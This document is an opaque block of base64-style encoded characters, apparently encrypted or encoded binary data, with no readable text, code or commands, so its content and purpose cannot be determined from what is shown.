zZfPC41iG90sOi8EFe0BzCVLALJSZpx5S1/AlEtvG/kZYpo/2ybuqcq+O+BRKVTsoauRAPJmnHlLX8XUrJvvH82XzwuNYhvdLDovBBXtAcwgm5EA8maceUtfxdSsm+8fzZfPC41iG90sOi8EEb3k6HGf9dYEM/gtrhkBQZnfu/[base64]/DZKP7HmXf4gI/jqSwRhU+HMP9ca04oidD5uQ9Gyb/h9cJW8LjWIb3Sw6LwQV7QHMJUsAslJmmavrX8XUrJvvH82XzwuNYhvdKeorUNDZUcixKwA2AoKJPA9L8VL5/7v6jQfKuS1iG90sOi8EFe0BzCVLALJSZpx5Th8iIFn/ujsJglk/SfYva6guy0DRuCHJ4ImgslJmnHlLX8XUrJvvH82XzwuNYhvdLDovgVUK9TlBHiR2R/Covd9rc1C4f6vbmLfO24kHTzkZfrvw9e2FLLVOshJSZpx5S1/F1Kyb7x/Nl88LjWIb3Sw6LwQV7QHJZaz0RrQzGC1+CoGEKHt+rW2XzwuNYhvdLDovBBXtAcwlSwCyUmaceU6PVGYMm+8fzZfPC41iG90sOi8EFe0BzCEb5PYHIohNzQqhgEnb73+tko/seZd/iAj+OpIhKZX4k88UVhaiyVlLP6XQ/H+rSomD+43YBk84bLoL8PHZxVgR+yByVyZ7jb47kPBojnkrCQP7vQl2/5nobw+Vp00BzCVLALJSZpx5S1/F1Kyb7x/Nk5/vmCdfyRi8emBBCEFMAb/khpbyqMlrn8CUS28ae5izCx4bVt9JGIyrEPGpxZkF2rISUmaceUtfxdSsm+8fzZfPC41iG9m4Wi+BVQg1mWAPlFYnVpwZK1qFMZjOqltZc7o7aCYO+VhvayDR+eV4oV/k9pYzvOlO7WXUrJvvH82XzwuNYhvdLDovBBXtAcwlSwXytZJpHR57AcE6TxpK+cGL/vmEn8nIfutRNejEDoVLALJSZpx5S1/F1Kyb7x/Nl88LjWIb3Sw6LwQVaEEr0b5k53aiie+fqpDg+t8aaysT2+/Jpk79LeorYUEJNIixv+Cy1oYMfPn/[base64]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[base64]/SGivi1LwudXocGuCElJmnHlLX8XUrJvvH82XzwuNYhvdLDovBBXtAcjVrzRGptIILx7awUGIzt/dbZfPC41iG90sOi8EFe0BzCVLALJSZpx5S1/F1Knfa4r9cDo/mYaOmbmeeeFBOSWZBc5ENsdWeU0eGoFASO7fH633yk8J9ys4GG9qQIEJdPzBf/RG5vLKLM5bUPD5qy8ezQVvC41iG90sOi8EFe0BzCVLALJSZpx5S1/FRG477x/Nl88LjWIb3Sw6LwQV7QHMJUsAslJijHiZ/[base64]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[base64]/JAy8P3WJ7vSy/a4CA3eT4cA5EJrYTrJwfu4GBjJo/H92Dn+7Zhl+IDKrtpBXtAcwlSwCyUmaceUtfxdSsm+8f6XOafMl2O/0ors8ARe1hrCXORDbHVnlNHhqBQEju3/spwrhPmUIaDSwqO1TxCVS7YV8gIpDGnHlLX8XUrJvvH82XzwuNYhvdLDoLMOEZtVhzHoW2x0LJSWtbUTSoy+9/rzfPC41iG90sOi8EFe0BzCVLALJSZpx5S19FUegfei8oo5pOyfb/qBzeG/DhWZWacM4EJ3YzrHibWoFQOasI6vmDK57J97+LyW77IEDNg2wlSwCyUmaceUtfxdSsm+8fzZfPC41iG90sOi8ARQk1ONH/lOQH45jsbwr1Fgyb7x/Nl88LjWIb3Sw6LwQV7QHMJUsAslJmnHlOG0FBnH7bSojTW+/4Uv/p2M6bkEO4hMiwb1WA8maceUtfxdSsm+8fzZfPC41iG90sOi8EFX2RDoVLALJSZpx5S1/F1Kyb7x/Nl88LjWIb3Sy+G/DhWZWacM4EJ3YzqyxPG9CQ+Nvuz82Gz5sdoLvdLDovBBXtAcwlSwCyUmaceUtfxfCYbxurWcDLHsniO9m42itUFY1jbCVLALJSZpx5S1/F1Kyb7x/Nl88LjWIb3al+q5ElCDWZYA+UVidWeE2/q3FA+5/6W02WHauNYhvdLDovBBXtAcwlSwCyUmaceUtfxdSsm+8f6KKKLxmGa/0t6/8BUHgFmNErBOK2UmiN/8uS0Lnfbx+t98tbaVbvKZiueAAAqYHN1U9QVmaSaM3fCMHB6Bvuv8jTS569hy+IaX674GDd5fjRv7QmBWKJPcvPB3Ssm+8fzZfPC41iG90sOi8EFe0BzABP9bVmomk8e3/[base64]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[base64]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